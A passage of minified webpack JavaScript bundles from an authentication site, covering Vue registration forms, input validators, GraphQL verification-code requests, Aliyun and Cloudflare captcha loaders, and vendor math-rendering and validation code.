0!==e&&e.user_id?this.$t("注册成功，正在进入..."):this.loading?this.$t("注册中"):null===(r=this.registerIframeForm)||void 0===r?void 0:r.register_iframe_button_text}},watch:{formType:{handler:function(){var e=this;this.loading=!1,this.$nextTick((function(){var r,t;null===(r=e.$refs["common-form-iframe"])||void 0===r||null===(t=r.updateForm)||void 0===t||t.call(r,p({},e.$route.query))}))},immediate:!0}},created:function(){var e=this;return(0,i.A)(l().mark((function r(){return l().wrap((function(r){while(1)switch(r.prev=r.next){case 0:return r.next=2,e.fetchRegisterIframeForm();case 2:case"end":return r.stop()}}),r)})))()},methods:{fetchRegisterIframeForm:function(){var e=this;return(0,i.A)(l().mark((function r(){var t,o,n,i,a,s,u;return l().wrap((function(r){while(1)switch(r.prev=r.next){case 0:return t=!1,e.formLoading=!0,r.prev=2,r.next=5,e.$gqlRequest(p(p({},f.uW),{},{variables:{appId:null===(o=e.$store.state.currentBrand)||void 0===o?void 0:o.app_id}}),"registerIframeForm");case 5:i=r.sent,e.registerIframeForm=null===i||void 0===i?void 0:i.registerIframeForm,e.$store.commit("setAreaCodeInfo",null===i||void 0===i||null===(n=i.registerIframeForm)||void 0===n?void 0:n.area_code),r.next=13;break;case 10:r.prev=10,r.t0=r["catch"](2),t="cancel request"===r.t0.message;case 13:return r.prev=13,u=Object.keys(null!==(a=null===(s=e.registerIframeForm)||void 0===s?void 0:s.forms)&&void 0!==a?a:{}),null!==u&&void 0!==u&&u.length&&(e.formType=u[0]),e.formLoading=t,r.finish(13);case 18:case"end":return r.stop()}}),r,null,[[2,10,13,18]])})))()},handleRegister:function(e){var r=this;return(0,i.A)(l().mark((function t(){var o,n,i,a,s,u,c,f,m,d,v,g,h,y,b,w,x,$;return l().wrap((function(t){while(1)switch(t.prev=t.next){case 0:return r.form=e,r.loading=!0,u=null!==(o=null===(n=r.registerIframeForm)||void 0===n||null===(n=n.forms)||void 0===n||null===(n=n[r.formType])||void 0===n||null===(n=n.form)||void 0===n||null===(i=n.filter)||void 0===i||null===(a=(s=i.call(n,(function(e){return e.extend}))).map)||void 0===a?void 0:a.call(s,(function(e){return e.key})))&&void 0!==o?o:[],c={},u.forEach((function(e){c[e]=r.form[e]})),t.prev=5,f=r.queryMap[r.formType],t.next=9,r.$gqlRequest(p(p({},f),{},{variables:p(p({},r.form),{},{appId:r.$route.query.app_id,user_extend:c})}),"register");case 9:if(m=t.sent,null===m||void 0===m||!m[f.operationName]){t.next=17;break}return v=null===m||void 0===m||null===(d=m[f.operationName])||void 0===d?void 0:d.user,r.$store.commit("setUserInfo",v),r.loginSuccessCallback(null===v||void 0===v?void 0:v.user_id,null===v||void 0===v?void 0:v.new_user),t.next=16,r.$store.dispatch("handleUserCompleteIframe");case 16:r.loading=!1;case 17:t.next=24;break;case 19:t.prev=19,t.t0=t["catch"](5),null===(g=r.$refs["common-form-iframe"])||void 0===g||g.initPassStatus(),r.$store.state.is_overseas?null===(h=r.$refs)||void 0===h||null===(h=h["common-form-iframe"])||void 0===h||null===(h=h.$refs)||void 0===h||null===(h=h["cloudflare-turnstile"])||void 0===h||null===(y=h.resetTurnstile)||void 0===y||y.call(h):($=!/^15/.test(null===(b=t.t0.data)||void 0===b?void 0:b.code),null===(w=(x=r.$store.state).captchaCallback)||void 0===w||w.call(x,$)),r.loading=!1;case 24:case"end":return t.stop()}}),t,null,[[5,19]])})))()}}},h=g;var y=t(71272),b=(0,y.A)(h,o,n,!1,null,null,null);const w=b.exports}}]);

--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/873.4568c531.js
body_size: 3221
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[873],{89293:(t,e,n)=>{n.d(e,{OY:()=>i,hP:()=>c,jX:()=>o});var a=n(24660),r="kyndyw",i={login:{sceneId:"2fzq8se7",prefixId:r},register:{sceneId:"1sv0jvta",prefixId:r},registerIframe:{sceneId:"1sv0jvta",prefixId:r},authVerify:{sceneId:"1lzf47j5",prefixId:r}},s={zh:"cn",en:"en",ja:"ja"},o=function(){return{mode:"embed",element:"#captcha-element",button:"#ya-submit-button",language:s[a.currentLang],immediate:!0,region:"cn",upLang:["/register","/registerIframe"].includes(window.location.pathname)?{cn:{VERIFYING:(0,a.$t)("验证通过!"),SLIDE_TIP:(0,a.$t)("向右拖动滑块进行注册")},en:{VERIFYING:(0,a.$t)("验证通过!"),SLIDE_TIP:(0,a.$t)("向右拖动滑块进行注册")},ja:{VERIFYING:(0,a.$t)("验证通过!"),SLIDE_TIP:(0,a.$t)("向右拖动滑块进行注册")}}:{cn:{VERIFYING:(0,a.$t)("验证通过!")},en:{VERIFYING:(0,a.$t)("验证通过!")},ja:{VERIFYING:(0,a.$t)("验证通过!")}}}},c="https://o.alicdn.com/captcha-frontend/aliyunCaptcha/AliyunCaptcha.js"},97005:(t,e,n)=>{n.d(e,{_o:()=>l,dJ:()=>f,pS:()=>h,xN:()=>s,z1:()=>u});var a=n(24660),r=/^1\d{10}$/,i=/^1[3-9]\d{9}$/,s=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,o=/^\d+$/,c=/^[\S\s]{6,}$/,l=((0,a.$t)("请填写账号"),(0,a.$t)("请填写正确的手机号/邮箱格式"),[{validator:function(t){return Boolean(t)},errorMessage:(0,a.$t)("请填写手机号")}]),u=[{validator:function(t){return Boolean(t)},errorMessage:(0,a.$t)("请填写手机号")},{validator:function(t){return i.test(t)},errorMessage:(0,a.$t)("请填写正确的手机号")}],d=[{validator:function(t){return Boolean(t)},errorMessage:(0,a.$t)("请填写邮箱")},{validator:function(t){return s.test(t)},errorMessage:(0,a.$t)("请填写正确的邮箱")}],f=[{validator:function(t){return Boolean(t)},errorMessage:(0,a.$t)("请填写验证码")},{validator:function(t){return o.test(t)},errorMessage:(0,a.$t)("请填写正确的验证码")}],p=[{validator:function(t){return Boolean(t)},errorMessage:(0,a.$t)("请填写密码")},{validator:function(t){return c.test(t)},errorMessage:(0,a.$t)("请填写长度超过六位的密码")}],h=function(t,e){switch(t){case"mobile":return l;case"code":return f;case"password":return p;case"email":return d;default:return[{validator:function(t){return Boolean(t)},errorMessage:"input"===e?(0,a.$t)("请填写该项内容"):(0,a.$t)("请选择该项内容")}]}}},5540:(t,e,n)=>{n.d(e,{AH:()=>a,i:()=>i,iM:()=>r});var a={operationName:"getMobileCode",query:"mutation getMobileCode(\n        $assign_code: String!\n        $mobile: String!\n        $app_id: String!\n        $yc_token: String!\n    ) {\n        sendSmsCode(\n            assign_code: $assign_code\n            mobile: $mobile\n            app_id: $app_id\n            yc_token: $yc_token\n        )\n    }"},r={operationName:"getEmailCode",query:"mutation getEmailCode(\n        $email: String!\n        $app_id: String!\n        $yc_token: String!\n    ) {\n        sendEmailCode(\n            email: $email\n            app_id: $app_id\n            yc_token: $yc_token\n        )\n    }"},i={operationName:"verifySmsCode",query:"mutation verifySmsCode(\n        $mobile: String!\n        $code: String!\n        $assign_code: String!\n    ) {\n        verifySmsCode(\n            mobile: $mobile\n            code: $code\n            assign_code: $assign_code\n        )\n    }"}},79707:(t,e,n)=>{n.d(e,{A:()=>l});var a=function(){var t=this,e=t._self._c;return e("el-autocomplete",{ref:"ya-search-input",staticClass:"ya-search-input",attrs:{"popper-class":"ya-search-input__suggest","fetch-suggestions":t.fetch,"popper-append-to-body":t.isAppendBody,required:""},on:{focus:t.handleFocus,blur:t.handleBlur,select:t.select,input:t.handleInput},nativeOn:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.enter.apply(null,arguments)}},scopedSlots:t._u([t.queryNoData?{key:"default",fn:function(n){var a=n.item;return[e("div",{staticClass:"ya-search-input-empty"},[e("span",[t._v(t._s(a.emptyText))])])]}}:{key:"default",fn:function(n){var a=n.item;return[e("div",{staticClass:"ya-search-input-item"},[e("span",{staticClass:"ya-search-input-number"},[t._v("+"+t._s(a.assignCode))]),a.icon?e("img",{staticClass:"ya-search-input-flag",attrs:{src:a.icon,loading:"lazy"}}):t._e(),e("span",{staticClass:"ya-search-input-name"},[t._v(t._s(a.name))])])]}}],null,!0),model:{value:t.selectData,callback:function(e){t.selectData=e},expression:"selectData"}},[e("i",{ref:"ya-search-input-prefix",staticClass:"ya-search-input-prefix",attrs:{slot:"prefix"},slot:"prefix"},[t._v("+")]),t.selectDataFlag?e("img",{staticClass:"ya-search-input-icon",attrs:{slot:"suffix",src:t.selectDataFlag,loading:"lazy"},on:{click:function(e){return e.stopPropagation(),e.preventDefault(),t.handleActive.apply(null,arguments)}},slot:"suffix"}):t._e(),e("i",{staticClass:"ya-icon ya-search-input-suffix",class:{"ya-icon-search":t.showSearchIcon,"ya-icon-arrow-down":!t.showSearchIcon},attrs:{slot:"suffix"},on:{click:function(e){return e.stopPropagation(),e.preventDefault(),t.handleActive.apply(null,arguments)}},slot:"suffix"})])},r=[];const i={name:"SearchInput",props:{value:{type:String,default:""},data:{type:Array,default:function(){return[]}},isAppendBody:{type:Boolean,default:!0}},data:function(){return{selectData:"",selectDataFlag:"",showSearchIcon:!1,queryNoData:!1,isFilter:!1}},watch:{value:function(t){this.selectData=t},data:function(t){var e;this.selectDataFlag=null===(e=t[0])||void 0===e?void 0:e.icon}},mounted:function(){var t;this.selectData=this.value,this.selectDataFlag=null===(t=this.data[0])||void 0===t?void 0:t.icon,this.updateInputPrefixIconPosition(this.selectData)},methods:{handleActive:function(){this.$refs["ya-search-input"].focus()},handleFocus:function(){this.showSearchIcon=!0,this.isFilter=!1,this.selectData="",this.selectDataFlag="",this.change()},handleBlur:function(){var t=this;setTimeout((function(){var e;(t.showSearchIcon=!1,t.selectData&&t.data.find((function(e){return e.assignCode===t.selectData})))||(t.selectData=t.data[0].assignCode,t.selectDataFlag=null===(e=t.data[0])||void 0===e?void 0:e.icon);t.change()}),200)},select:function(t){this.selectData=t.assignCode,this.selectDataFlag=t.icon,this.change()},enter:function(){this.change()},change:function(){this.$emit("change",this.selectData),this.updateInputPrefixIconPosition(this.selectData)},fetch:function(t,e){var n=this,a=this.data;this.queryNoData=!1;var r=t&&this.isFilter?a.filter((function(e){var a=e.assignCode.includes(t);return a&&(n.selectDataFlag=e.icon),a})):a;0===r.length&&(this.queryNoData=!0,r=[{emptyText:this.$t("暂无数据")}],this.selectDataFlag=""),e(r)},handleInput:function(t){this.isFilter=!0;var e=t||"";this.updateInputPrefixIconPosition(e)},updateInputPrefixIconPosition:function(t){var e=t.length,n=this.$refs["ya-search-input-prefix"];n.style.left=e<=1?"calc(100% + 8px)":2===e?"calc(100% + 5px)":"calc(100%)"}}},s=i;var o=n(71272),c=(0,o.A)(s,a,r,!1,null,null,null);const l=c.exports},95431:(t,e,n)=>{n.d(e,{A:()=>p});var a=function(){var t=this,e=t._self._c;return e("div",{ref:"yaCaptcha",staticClass:"ya-aliyun-captcha"},[e("div",{attrs:{id:"captcha-element"}}),t.captchaError?e("div",{staticClass:"ya-aliyun-captcha__error"},[t._v(t._s(t.captchaError))]):t._e(),t._t("error")],2)},r=[],i=n(27177),s=n(51014),o=n.n(s),c=n(89293);const l={name:"YaAliyunVerify",props:{slideConfig:{type:Object,default:function(){return{}}}},data:function(){return{captchaError:""}},mounted:function(){this.loadAliyunCaptchaScript()},methods:{loadAliyunCaptchaScript:function(){var t=this,e=document.createElement("script");e.src=c.hP,e.id="aliyun-captcha-script",e.async=!0,e.onload=this.initAliyunCaptcha,e.onerror=function(){t.captchaError=t.$t("阿里云滑块验证加载失败，请检查网络")},document.head.appendChild(e)},initAliyunCaptcha:function(){var t,e,n,a,r,i={SceneId:null===(t=this.slideConfig)||void 0===t?void 0:t.sceneId,prefix:null===(e=this.slideConfig)||void 0===e?void 0:e.prefixId,captchaVerifyCallback:this.captchaVerifyCallback,getInstance:this.getInstance,onError:this.captchaVerifyError,slideStyle:{width:(null===(n=this.$refs.yaCaptcha)||void 0===n?void 0:n.offsetWidth)-2,height:34}},s=(0,c.jX)();for(var o in s)i[o]=s[o];null===(a=window)||void 0===a||null===(r=a.initAliyunCaptcha)||void 0===r||r.call(a,i)},getInstance:function(t){window.yaCaptchaInstance=t},captchaVerifyCallback:function(t){var e=this;return(0,i.A)(o().mark((function n(){return o().wrap((function(n){while(1)switch(n.prev=n.next){case 0:return n.abrupt("return",new Promise((function(n){e.$emit("slide-success",{captchaVerifyParam:t},(function(t){n({captchaResult:t})}))})));case 1:case"end":return n.stop()}}),n)})))()},captchaVerifyError:function(t){this.captchaError=this.$t("滑块加载失败，请稍后刷新重试 {error}",{error:JSON.stringify(t)})}}},u=l;var d=n(71272),f=(0,d.A)(u,a,r,!1,null,null,null);const p=f.exports},3532:(t,e,n)=>{n.d(e,{A:()=>h});var a=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ya-cloudflare"},[e("div",{ref:"ya_cloudflare_turnstile"}),t.error?e("div",{staticClass:"ya-cloudflare__error"},[t._v(t._s(t.error))]):t._e()])},r=[],i=n(40785),s=n(24660),o={endpoint:"https://challenges.cloudflare.com/turnstile/v0/api.js",siteConfig:{sitekey:"0x4AAAAAABi4xNkY8O11F6CM",theme:"light",size:"flexible",appearance:"always",language:"zh"===s.currentLang?"zh-cn":s.currentLang}};function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);e&&(a=a.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,a)}return n}function l(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){(0,i.A)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}const u={name:"YaCloudflareVerify",data:function(){return{cloudflareInstance:null,token:null,error:""}},mounted:function(){this.loadTurnstileScript()},beforeDestroy:function(){window.turnstile&&this.cloudflareInstance&&window.turnstile.remove(this.cloudflareInstance)},methods:{loadTurnstileScript:function(){var t=this,e=document.createElement("script");e.src=null===o||void 0===o?void 0:o.endpoint,e.id="cf-turnstile-script",e.async=!0,e.onload=this.initTurnstile,e.onerror=function(){t.error=t.$t("cloudflare验证加载失败，请检查网络")},document.head.appendChild(e)},initTurnstile:function(){var t=this;this.cloudflareInstance=window.turnstile.render(this.$refs["ya_cloudflare_turnstile"],l(l({},null===o||void 0===o?void 0:o.siteConfig),{},{action:this.$route.name,callback:function(e){t.token=e,t.error=null,t.$emit("verify-success",{captchaVerifyParam:e,is_overseas:!0})},"error-callback":function(e){t.error=t.$t("验证失败，请刷新页面重试(错误信息: {error})",{error:JSON.stringify(e)}),t.$emit("verify-fail")},"expired-callback":function(){t.error=t.$t("验证已过期，请重新验证"),t.token=null,t.$emit("verify-fail")},"timeout-callback":function(){t.error=t.$t("验证已超时，请重新验证"),t.token=null,t.$emit("verify-fail")}}))},resetTurnstile:function(){window.turnstile&&this.cloudflareInstance&&(window.turnstile.reset(this.cloudflareInstance),this.token=null,this.error=null)}}},d=u;var f=n(71272),p=(0,f.A)(d,a,r,!1,null,null,null);const h=p.exports}}]);

--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/chunk-vendors.b68a1bec.js
body_size: 303017
content:
(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[504],{15628:function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});const i=r(n(63236));function o(t,e){const n=t.src[e-1],r=t.src[e],i=t.src[e+1];if("$"!==r)return{can_open:!1,can_close:!1};let o=!1,c=!1;return"$"===n||"\\"===n||void 0!==n&&!s(n)&&a(n)||(o=!0),"$"===i||void 0!=i&&!s(i)&&a(i)||(c=!0),{can_open:o,can_close:c}}function s(t){return/^\s$/u.test(t)}function a(t){return/^[\w\d]$/u.test(t)}function c(t,e){const n=t.src[e-1],r=t.src[e],i=t.src[e+1],o=t.src[e+2];return"$"===r&&"$"!==n&&"\\"!==n&&"$"===i&&"$"!==o?{can_open:!0,can_close:!0}:{can_open:!1,can_close:!1}}function l(t,e){if("$"!==t.src[t.pos])return!1;const n=t.tokens.at(-1);if("html_inline"===n?.type&&/^<\w+.+[^/]>$/.test(n.content))return!1;let r=o(t,t.pos);if(!r.can_open)return e||(t.pending+="$"),t.pos+=1,!0;let i,s=t.pos+1,a=s;while(-1!==(a=t.src.indexOf("$",a))){i=a-1;while("\\"===t.src[i])i-=1;if((a-i)%2==1)break;a+=1}if(-1===a)return e||(t.pending+="$"),t.pos=s,!0;if(a-s===0)return e||(t.pending+="$$"),t.pos=s+1,!0;if(r=o(t,a),!r.can_close)return e||(t.pending+="$"),t.pos=s,!0;if(!e){const e=t.push("math_inline","math",0);e.markup="$",e.content=t.src.slice(s,a)}return t.pos=a+1,!0}function u(t,e,n,r){let i=!1,o=t.bMarks[e]+t.tShift[e],s=t.eMarks[e];if(o+2>s)return!1;if("$$"!==t.src.slice(o,o+2))return!1;o+=2;let a=t.src.slice(o,s);const c=[...a.matchAll(/\$\$/g)];if(1===c.length&&c[0].index===a.length-2)a=a.trim().slice(0,-2),i=!0;else if(c.length>1)return!1;if(r)return!0;let l,u,h;for(u=e;!i;){if(u++,u>=n)break;if(o=t.bMarks[u]+t.tShift[u],s=t.eMarks[u],o<s&&t.tShift[u]<t.blkIndent)break;"$$"===t.src.slice(o,s).trim().slice(-2)?(h=t.src.slice(0,s).lastIndexOf("$$"),l=t.src.slice(o,h),i=!0):t.src.slice(o,s).trim().includes("$$")&&(h=t.src.slice(0,s).trim().indexOf("$$"),l=t.src.slice(o,h),i=!0)}t.line=u+1;const f=t.push("math_block","math",0);return f.block=!0,f.content=(a&&a.trim()?a+"\n":"")+t.getLines(e+1,u,t.tShift[e],!0)+(l&&l.trim()?l:""),f.map=[e,t.line],f.markup="$$",!0}function h(t,e,n,r){const i=t.bMarks[e]+t.tShift[e],o=t.eMarks[e],s=t.src.slice(i,o),a=s.match(/^\s*\\begin\s*\{([^{}]+)\}/);if(!a)return!1;if(e>0){const n=t.bMarks[e-1]+t.tShift[e-1],r=t.eMarks[e-1],i=t.src.slice(n,r);if(!/^\s*$/.test(i))return!1}if(r)return!0;const c=[];let l,u=e,h=!1;t:for(;!h;u++){if(u>=n)break;const e=t.bMarks[u]+t.tShift[u],r=t.eMarks[u];if(e<r&&t.tShift[u]<t.blkIndent)break;const i=t.src.slice(e,r);for(const n of i.matchAll(/(\\begin|\\end)\s*\{([^{}]+)\}/g))if("\\begin"===n[1])c.push(n[2].trim());else if("\\end"===n[1]&&(c.pop(),!c.length)){l=t.src.slice(e,r),h=!0;break t}}t.line=u+1;const f=t.push("math_block","math",0);return f.block=!0,f.content=(t.getLines(e,u,t.tShift[e],!0)+(l??"")).trim(),f.map=[e,t.line],f.markup="$$",!0}function f(t,e){var n,r,i,o,s;if("$$"!==t.src.slice(t.pos,t.pos+2))return!1;if(o=c(t,t.pos),!o.can_open)return e||(t.pending+="$$"),t.pos+=2,!0;n=t.pos+2,r=n;while(-1!==(r=t.src.indexOf("$$",r))){s=r-1;while("\\"===t.src[s])s-=1;if((r-s)%2==1)break;r+=2}return-1===r?(e||(t.pending+="$$"),t.pos=n,!0):r-n===0?(e||(t.pending+="$$$$"),t.pos=n+2,!0):(o=c(t,r),o.can_close?(e||(i=t.push("math_block","math",0),i.block=!0,i.markup="$$",i.content=t.src.slice(n,r)),t.pos=r+2,!0):(e||(t.pending+="$$"),t.pos=n,!0))}function p(t,e){const n=t.src.slice(t.pos);if(!/^\n\\begin/.test(n))return!1;if(t.pos+=1,e)return!0;const r=n.split(/\n/g).slice(1);let i;const o=[];t:for(var s=0;s<r.length;++s){const t=r[s];for(const e of t.matchAll(/(\\begin|\\end)\s*\{([^{}]+)\}/g))if("\\begin"===e[1])o.push(e[2].trim());else if("\\end"===e[1]&&(o.pop(),!o.length)){i=s;break t}}if("undefined"===typeof i)return!1;const a=r.slice(0,i+1).reduce(((t,e)=>t+e.length),0)+i+1,c=t.push("math_inline_bare_block","math",0);return c.block=!0,c.markup="$$",c.content=n.slice(1,a),t.pos=t.pos+a,!0}function d(t,e,n,r){const i=t.tokens;for(let o=i.length-1;o>=0;o--){const t=i[o],s=[];if("html_block"!==t.type)continue;const a=t.content;for(const i of a.matchAll(r)){if(!i.groups)continue;const r=i.groups.html_before_math,o=i.groups.math,a=i.groups.html_after_math;r&&s.push({...t,type:"html_block",map:null,content:r}),o&&s.push({...t,type:e,map:null,content:o,markup:n,block:!0,tag:"math"}),a&&s.push({...t,type:"html_block",map:null,content:a})}s.length>0&&i.splice(o,1,...s)}return!0}function m(t){return t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}function g(t,e){const n=e?.katex??i.default,r=e?.enableBareBlocks,o=e?.enableMathBlockInHtml,s=e?.enableMathInlineInHtml,a=e?.enableFencedBlocks;t.inline.ruler.after("escape","math_inline",l),t.inline.ruler.after("escape","math_inline_block",f),r&&t.inline.ruler.before("text","math_inline_bare_block",p),t.block.ruler.after("blockquote","math_block",((t,e,n,i)=>!(!r||!h(t,e,n,i))||u(t,e,n,i)),{alt:["paragraph","reference","blockquote","list"]});const c=/(?<html_before_math>[\s\S]*?)\$\$(?<math>[\s\S]+?)\$\$(?<html_after_math>(?:(?!\$\$[\s\S]+?\$\$)[\s\S])*)/gm,g=/(?<html_before_math>[\s\S]*?)\$(?<math>.*?)\$(?<html_after_math>(?:(?!\$.*?\$)[\s\S])*)/gm;o&&t.core.ruler.push("math_block_in_html_block",(t=>d(t,"math_block","$$",c))),s&&t.core.ruler.push("math_inline_in_html_block",(t=>d(t,"math_inline","$",g)));const y=t=>{const r=/\\begin\{(align|equation|gather|cd|alignat)\}/gi.test(t);try{return n.renderToString(t,{...e,displayMode:r})}catch(i){return e?.throwOnError&&console.log(i),`<span class="katex-error" title="${m(t)}">${m(i+"")}</span>`}},v=(t,e)=>{const n=t[e].content,r=n.length>2&&"`"===n[0]&&"`"===n[n.length-1],i=r?n.slice(1,-1):n;return y(i)},b=t=>{try{return`<p class="katex-block">${n.renderToString(t,{...e,displayMode:!0})}</p>`}catch(r){return e?.throwOnError&&console.log(r),`<p class="katex-block katex-error" title="${m(t)}">${m(r+"")}</p>`}},w=(t,e)=>b(t[e].content)+"\n";if(t.renderer.rules.math_inline=v,t.renderer.rules.math_inline_block=w,t.renderer.rules.math_inline_bare_block=w,t.renderer.rules.math_block=w,a){const e="math",n=t.renderer.rules.fence;t.renderer.rules.fence=function(t,r,i,o,s){const c=t[r];return c.info.trim().toLowerCase()===e&&a?b(c.content)+"\n":n?.call(this,t,r,i,o,s)||""}}}e["default"]=g},48445:(t,e,n)=>{"use strict";n.r(e),n.d(e,{default:()=>ht});var r=n(32682),i=n(80362),o=/%[sdj%]/g,s=function(){};function a(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=1,i=e[0],s=e.length;if("function"===typeof i)return i.apply(null,e.slice(1));if("string"===typeof i){for(var a=String(i).replace(o,(function(t){if("%%"===t)return"%";if(r>=s)return t;switch(t){case"%s":return String(e[r++]);case"%d":return Number(e[r++]);case"%j":try{return JSON.stringify(e[r++])}catch(n){return"[Circular]"}break;default:return t}})),c=e[r];r<s;c=e[++r])a+=" "+c;return a}return i}function c(t){return"string"===t||"url"===t||"hex"===t||"email"===t||"pattern"===t}function l(t,e){return void 0===t||null===t||(!("array"!==e||!Array.isArray(t)||t.length)||!(!c(e)||"string"!==typeof t||t))}function u(t,e,n){var r=[],i=0,o=t.length;function s(t){r.push.apply(r,t),i++,i===o&&n(r)}t.forEach((function(t){e(t,s)}))}function h(t,e,n){var r=0,i=t.length;function o(s){if(s&&s.length)n(s);else{var a=r;r+=1,a<i?e(t[a],o):n([])}}o([])}function f(t){var e=[];return Object.keys(t).forEach((function(n){e.push.apply(e,t[n])})),e}function p(t,e,n,r){if(e.first){var i=f(t);return h(i,n,r)}var o=e.firstFields||[];!0===o&&(o=Object.keys(t));var s=Object.keys(t),a=s.length,c=0,l=[],p=function(t){l.push.apply(l,t),c++,c===a&&r(l)};s.forEach((function(e){var r=t[e];-1!==o.indexOf(e)?h(r,n,p):u(r,n,p)}))}function d(t){return function(e){return e&&e.message?(e.field=e.field||t.fullField,e):{message:e,field:e.field||t.fullField}}}function m(t,e){if(e)for(var n in e)if(e.hasOwnProperty(n)){var o=e[n];"object"===("undefined"===typeof o?"undefined":(0,i.A)(o))&&"object"===(0,i.A)(t[n])?t[n]=(0,r.A)({},t[n],o):t[n]=o}return t}function g(t,e,n,r,i,o){!t.required||n.hasOwnProperty(t.field)&&!l(e,o||t.type)||r.push(a(i.messages.required,t.fullField))}const y=g;function v(t,e,n,r,i){(/^\s+$/.test(e)||""===e)&&r.push(a(i.messages.whitespace,t.fullField))}const b=v;var w={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,url:new RegExp("^(?!mailto:)(?:(?:http|https|ftp)://|//)(?:\\S+(?::\\S*)?@)?(?:(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[0-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]+-?)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]+-?)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))|localhost)(?::\\d{2,5})?(?:(/|\\?|#)[^\\s]*)?$","i"),hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},_={integer:function(t){return _.number(t)&&parseInt(t,10)===t},float:function(t){return _.number(t)&&!_.integer(t)},array:function(t){return Array.isArray(t)},regexp:function(t){if(t instanceof RegExp)return!0;try{return!!new RegExp(t)}catch(e){return!1}},date:function(t){return"function"===typeof t.getTime&&"function"===typeof t.getMonth&&"function"===typeof t.getYear},number:function(t){return!isNaN(t)&&"number"===typeof t},object:function(t){return"object"===("undefined"===typeof t?"undefined":(0,i.A)(t))&&!_.array(t)},method:function(t){return"function"===typeof t},email:function(t){return"string"===typeof t&&!!t.match(w.email)&&t.length<255},url:function(t){return"string"===typeof t&&!!t.match(w.url)},hex:function(t){return"string"===typeof t&&!!t.match(w.hex)}};function x(t,e,n,r,o){if(t.required&&void 0===e)y(t,e,n,r,o);else{var s=["integer","float","array","regexp","object","method","email","number","date","url","hex"],c=t.type;s.indexOf(c)>-1?_[c](e)||r.push(a(o.messages.types[c],t.fullField,t.type)):c&&("undefined"===typeof e?"undefined":(0,i.A)(e))!==t.type&&r.push(a(o.messages.types[c],t.fullField,t.type))}}const k=x;function A(t,e,n,r,i){var o="number"===typeof t.len,s="number"===typeof t.min,c="number"===typeof t.max,l=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,u=e,h=null,f="number"===typeof e,p="string"===typeof e,d=Array.isArray(e);if(f?h="number":p?h="string":d&&(h="array"),!h)return!1;d&&(u=e.length),p&&(u=e.replace(l,"_").length),o?u!==t.len&&r.push(a(i.messages[h].len,t.fullField,t.len)):s&&!c&&u<t.min?r.push(a(i.messages[h].min,t.fullField,t.min)):c&&!s&&u>t.max?r.push(a(i.messages[h].max,t.fullField,t.max)):s&&c&&(u<t.min||u>t.max)&&r.push(a(i.messages[h].range,t.fullField,t.min,t.max))}const S=A;var E="enum";function C(t,e,n,r,i){t[E]=Array.isArray(t[E])?t[E]:[],-1===t[E].indexOf(e)&&r.push(a(i.messages[E],t.fullField,t[E].join(", ")))}const T=C;function O(t,e,n,r,i){if(t.pattern)if(t.pattern instanceof RegExp)t.pattern.lastIndex=0,t.pattern.test(e)||r.push(a(i.messages.pattern.mismatch,t.fullField,e,t.pattern));else if("string"===typeof t.pattern){var o=new RegExp(t.pattern);o.test(e)||r.push(a(i.messages.pattern.mismatch,t.fullField,e,t.pattern))}}const M=O,N={required:y,whitespace:b,type:k,range:S,enum:T,pattern:M};function D(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e,"string")&&!t.required)return n();N.required(t,e,r,o,i,"string"),l(e,"string")||(N.type(t,e,r,o,i),N.range(t,e,r,o,i),N.pattern(t,e,r,o,i),!0===t.whitespace&&N.whitespace(t,e,r,o,i))}n(o)}const I=D;function L(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),void 0!==e&&N.type(t,e,r,o,i)}n(o)}const q=L;function F(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),void 0!==e&&(N.type(t,e,r,o,i),N.range(t,e,r,o,i))}n(o)}const B=F;function R(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),void 0!==e&&N.type(t,e,r,o,i)}n(o)}const 